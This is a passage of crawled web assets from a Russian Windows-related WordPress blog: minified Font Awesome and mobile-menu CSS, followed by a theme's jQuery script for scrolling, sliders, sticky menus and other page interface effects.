-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}

 /*Стили  мобильного меню - http://mmenu.frebsite.nl */ 
 /*License - Creative Commons Attribution-NonCommercial 4.0 International license*/ 
.mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;bottom:0;z-index:0;box-sizing:border-box}.mm-btn,.mm-menu{box-sizing:border-box}.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}.mm-hidden{display:none!important}.mm-wrapper{overflow-x:hidden;position:relative}.mm-menu{display:block;padding:0;position:absolute}.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute}.mm-btn,.mm-panel.mm-highest{z-index:1}.mm-panels{overflow:hidden}.mm-panel{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.mm-panel.mm-opened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-panel.mm-subopened{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}.mm-vertical .mm-panel{-webkit-transform:none!important;transform:none!important}.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:19px}.mm-btn{width:40px;height:40px;position:absolute;top:0}.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mm-clear:before,.mm-close:before{border-right:0;border-bottom:0;right:18px}.mm-clear:after,.mm-close:after{border-left:none;border-top:0;right:25px}.mm-arrow:after,.mm-next:after,.mm-prev:before{content:'';border:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mm-prev:before{border-right:0;border-bottom:0;left:23px}.mm-arrow:after,.mm-next:after{border-top:0;border-left:none;right:23px}.mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}.mm-navbar>*{display:block;padding:10px 0}.mm-navbar .mm-btn:first-child{padding-left:20px;left:0}.mm-navbar .mm-btn:last-child{text-align:right;padding-right:20px;right:0}.mm-panel .mm-navbar{display:none}.mm-panel.mm-hasnavbar .mm-navbar{display:block}.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}.mm-listview{font:inherit;font-size:14px;line-height:20px}.mm-listview>li{position:relative}.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}.mm-listview>li>a.mm-arrow,.mm-listview>li>span.mm-arrow{padding-right:50px}.mm-listview>li:not(.mm-divider):after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;right:0;bottom:0;left:20px}.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}.mm-listview .mm-next:before{content:'';border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;bottom:0;left:0}.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}.mm-listview .mm-next.mm-fullsubopen{width:100%}.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}.mm-panels>.mm-panel>.mm-listview{margin:20px -20px}.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:-20px}.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}.mm-listview .mm-inset>li{padding:5px 0}.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}.mm-listview .mm-spacer{padding-top:40px}.mm-listview .mm-spacer>.mm-next{top:40px}.mm-listview .mm-spacer.mm-divider{padding-top:25px}.mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.7)}.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:rgba(0,0,0,.3)}.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:rgba(0,0,0,.3)}.mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}.mm-menu .mm-listview>li .mm-arrow:after,.mm-menu .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.5)}.mm-menu .mm-divider,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.05)}.mm-page{box-sizing:border-box;position:relative}.mm-slideout{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}html.mm-opened{overflow-x:hidden;position:relative}html.mm-blocking,html.mm-blocking body{overflow:hidden}html.mm-background .mm-page{background:inherit}#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}html.mm-blocking #mm-blocker{display:block}.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed}.mm-menu.mm-offcanvas.mm-current{display:block}.mm-menu{width:80%;min-width:140px;max-width:440px}html.mm-opening .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}@media all and (max-width:175px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}}
.main-col h2{margin-bottom:0}
.main-col h2+a{display:inline-block;margin-bottom:20px;font-size:14px}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://microsoft-windows8.ru/wp-content/themes/blogpost2/scripts/custom.js?ver=1.0
body_size: 1053
content:
jQuery(document).ready(function($) {
	$('.main-col h2').each(function(){
		$(this).after('<a class="scroll_soderj" href="#soderj">Вернуться к содержанию <span>↑</span></a>');
	});
	$('.main-col a[href^="#"]').click(function(e){
		e.preventDefault();
		elementClick = $(this).attr("href");
		destination = $(elementClick).offset().top;
		$('html, body').animate( { scrollTop: destination - 82 }, 800 );
	});
// постзагрузка медиа объектов
 var hiddenDiv = $("#media, .crsl-item .caption, .poster, .tile-wrap");
var show = function() {
hiddenDiv.fadeIn(700);
};
hiddenDiv.hide();
setTimeout(show, 1000);
	
// подключаем карусель
 $('.crsl-items').carousel({ visible: 3, itemMinWidth: 200, itemMargin: 20, speed:	'fast', autoRotate: '5000' });
 
// подключаем липкий сайдбар
 $(".right-col").theiaStickySidebar({additionalMarginTop:90,additionalMarginBottom:20});

// подключаем липкое меню
var options = {
offset: '#showHere',
offsetSide:"top",
classes: {
clone:   'banner--clone',
stick:   'banner--stick',
unstick: 'banner--unstick'
	}
};
var banner = new Headhesive('.menunav', options);

// подключаем слайдеры
$( window ).load(function() {  	  
	$('#main-slider, #video-slider').flexslider({
 animation: "fade",
 slideshowSpeed: 5000,
 controlNav: true,
 directionNav: false,
 pauseOnAction: true,     
		pauseOnHover:  true,       
	});
});
 
 // выпадающий поиск
 $(".toggle-search").click(function() {
$(".search-expand").fadeToggle(250), setTimeout(function() {
$(".search-expand input").focus()},2e3)})

 // очистка для сетки в 2 и 3 записи
$('.post-item-2:nth-child(2n)').next().css({
 'clear': 'both'
});
$('.post-item-3:nth-child(3n)').next().css({
 'clear': 'both'
 });
		
 // кнопка Вверх
$(window).scroll(function () {
if ( $(this).scrollTop() > 100) {
$('#backtop').fadeIn();
} else {
$('#backtop').fadeOut();}
});
$('#backtop').click(function(){
$('html, body').animate({scrollTop:0}, 'slow');
return false;
});  

// добавляем прозрачность во второе меню при наведении мыши на первое
	$(".menunav li").mouseover(function(){
		$('.topnavig').css({
				'opacity': '0.3'
		});
});
$(this).mouseout(function() {
 $('.topnavig').css({
				'opacity': '1'
		});  
}); 

// подключаем мобильное меню
$("#mobilemenu").mmenu({
position: "left",
slidingSubmenus: false,
classes: "mm-slide",
extensions: ["theme-white"]
});

// подключаем выпадающее меню
	$('.top-menu,ul.top-nav-menu')
.superfish({
pathClass : 'current',
delay : 200
});

 // конец  	  
});